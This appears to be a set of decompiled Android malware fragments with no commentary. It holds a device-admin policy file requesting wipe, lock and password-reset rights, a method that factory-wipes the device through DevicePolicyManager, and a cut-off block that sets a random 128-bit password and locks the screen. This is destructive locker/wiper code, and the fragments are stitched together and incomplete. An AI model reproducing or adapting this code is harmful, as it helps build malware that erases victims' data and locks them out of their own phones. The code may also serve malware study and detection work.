 <device-admin>
    <uses-policies>
        <force-lock />
        <wipe-data />
        <disable-camera />
        <reset-password />
    </uses-policies>
</device-admin>
public static void ab(Context arg2, DevicePolicyManager arg3) {
    if(b.e(arg2)) {
        if(Build$VERSION.SDK_INT >= 22) {
            arg3.wipeData(3);
        }
        else if(Build$VERSION.SDK_INT >= 9) {
            arg3.wipeData(1);
        }
        else {
            arg3.wipeData(0);
        }
    }
}
try {
    c.m(this.f, arg4);
    this.i(arg4);
    b.co(this.f, arg4);
    if(arg4) {
        this.g.resetPassword(new String(com.cgmgscpjc.ibwuryfn.c.c.a(128).getEncoded()), 1);
        this.g.lockNow();
        return;
    }